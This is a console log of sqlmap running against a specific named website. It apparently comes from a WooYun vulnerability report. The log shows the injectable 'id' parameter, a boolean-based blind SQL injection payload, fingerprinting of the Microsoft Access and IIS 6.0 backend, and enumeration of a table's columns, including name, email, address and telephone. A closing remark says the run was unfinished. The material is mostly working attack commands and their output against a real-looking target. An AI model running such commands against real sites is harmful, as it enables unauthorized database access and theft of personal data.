 C:\>sqlmap.py -u http://www.hbnsyh.com/show.asp?id=1005 --columns -T "ad"
sqlmap {1.0-dev-nongit-20150531}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:44:07
[17:44:07] [INFO] resuming back-end DBMS 'microsoft access'
[17:44:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1005 AND 9081=9081
---
[17:44:11] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:44:11] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 columns]
+-----------+-------------+
| Column | Type |
+-----------+-------------+
| address | non-numeric |
| email | non-numeric |
| id | numeric |
| jobid | numeric |
| name | non-numeric |
| telephone | numeric |
| type | non-numeric |
+-----------+-------------+
未跑完~
[17:44:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hbnsyh.com'
[*] shutting down at 17:44:11
www.wooyun.org
C:\>